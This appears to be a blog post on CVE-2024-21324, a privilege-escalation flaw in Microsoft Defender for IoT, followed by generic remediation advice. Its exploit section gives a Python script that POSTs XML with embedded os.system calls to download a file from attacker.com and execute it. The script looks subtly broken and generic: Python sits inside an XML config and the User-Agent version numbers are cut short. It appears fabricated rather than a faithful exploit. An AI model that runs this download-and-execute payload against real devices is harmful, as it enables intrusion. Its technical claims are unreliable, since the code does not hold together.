In this post, we will be discussing an important vulnerability affecting Microsoft Defender for IoT, a comprehensive solution that provides threat prevention, detection, and response for managing IoT devices. This weakness, identified as CVE-2024-21324, allows threat actors to perform elevation of privilege, potentially compromising the targeted IoT infrastructure. We'll delve into the technical aspects, provide a code snippet demonstrating the exploit, and share details about remedies and prevention measures.
CVE-2024-21324 Background
Common Vulnerabilities and Exposures (CVE) database entry, CVE-2024-21324, addresses a flaw in Microsoft Defender for IoT that, when successfully exploited, could lead to elevation of privilege. This vulnerability affects all Microsoft Defender for IoT core components and has been rated 'High' in terms of severity. Original references can be found in the CVE Details page and Microsoft's Security Update Guide.
Code Snippet for Exploit
Here's a sample code snippet to illustrate how a threat actor could potentially inject custom code to exploit this vulnerability:
import requests
import os
TARGET_IP = "your.target.ip.address"
TARGET_PORT = 500
# Establishing a connection with the target IoT device
url = f"http://{TARGET_IP}:{TARGET_PORT}/api/v1/configuration";
# Creating custom malicious payload
headers = {
"Content-Type": "application/xml",
"User-Agent": "Mozilla/5. (Windows NT 10.; Win64; x64; rv:89.) Gecko/20100101 Firefox/89."
}
malicious_payload = '''
<configuration>
<start>
<![CDATA[
<!-- Injected malicious code -->
import os
os.system("curl http://attacker.com/malware -o /tmp/malware.exe")
os.system("/tmp/malware.exe")
<!-- End injected malicious code -->
]]>
</start>
</configuration>
'''
# Sending malicious payload through a POST request
response = requests.post(url, data=malicious_payload, headers=headers)
# Verifying if the exploit was successful
if response.status_code == 202:
print("Exploit successfully executed.")
else:
print("Failed to exploit the vulnerability.")
Please note that this code snippet is only meant to demonstrate how the exploit might be executed and should not be used to compromise actual systems. Always follow ethical and legal guidelines when working with such materials.
Exploit Details
This vulnerability stems from improper validation of user-supplied input when processing specific configuration files. This allows an attacker to inject arbitrary code or commands, gaining control over the IoT device.
An attacker can remotely execute arbitrary code, leading to an elevation of privilege, allowing them to execute additional malicious activities such as escalating their access rights, tampering with critical system data, or potentially installing additional malware.
As this exploit has the potential to target the entire IoT infrastructure, it can lead to serious consequences if not addressed promptly. Therefore, it is vital to implement the remediations and prevention measures listed below.
Remediation and Prevention
Microsoft has already recognized this vulnerability and released patches to address it. The following actions should be taken to protect your IoT infrastructure:
1. Apply the latest security updates: Users should promptly update their IoT devices' software and ensure that the Microsoft Defender for IoT is running the latest security patches. Patch details can be found at Microsoft's Security Update Guide.
2. Monitor traffic: Continuously monitor network traffic, looking out for any unusual activity that might signify an unauthorized attempt to execute commands on IoT devices.
3. Least privilege policies: Implement least privilege policies to limit the access and permissions of users, reducing the potential damage in case of a successful exploit.
4. Regular security assessments: Conduct frequent security audits and vulnerability assessments on your IoT infrastructure to identify potential weaknesses and fix them before they can be exploited.
Conclusion
In today's highly connected world, ensuring the security of IoT devices is of paramount importance. By understanding the details of CVE-2024-21324, we hope that organizations and individuals can take the necessary steps to mitigate the risk associated with this vulnerability. Applying security updates, monitoring network traffic, implementing least privilege policies, and conducting regular security assessments are just some of the best practices that can help protect your IoT ecosystem from potential threats.
Timeline
Published on: 04/09/2024 17:15:34 UTC
Last modified on: 04/10/2024 13:24:00 UTC
